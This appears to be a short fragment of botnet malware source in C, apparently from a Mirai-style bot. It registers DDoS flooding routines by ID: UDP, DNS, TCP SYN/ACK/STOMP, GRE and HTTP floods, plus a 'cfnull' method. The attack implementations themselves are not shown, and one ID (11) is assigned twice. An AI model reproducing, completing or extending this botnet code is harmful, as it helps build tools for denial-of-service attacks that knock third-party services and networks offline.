 add_attack(0, (int)attack_udp_generic);
add_attack(1, (int)attack_udp_vse);
add_attack(2, (int)attack_udp_dns);
add_attack(9, (int)attack_udp_plain);
add_attack(3, (int)attack_tcp_syn);
add_attack(4, (int)attack_tcp_ack);
add_attack(5, (int)attack_tcp_stomp);
add_attack(6, (int)attack_gre_ip);
add_attack(7, (int)attack_gre_eth);
add_attack(10, (int)attack_app_http);
add_attack(11, (int)attack_udp_53port);
add_attack(11, (int)attack_app_cfnull);
return 1;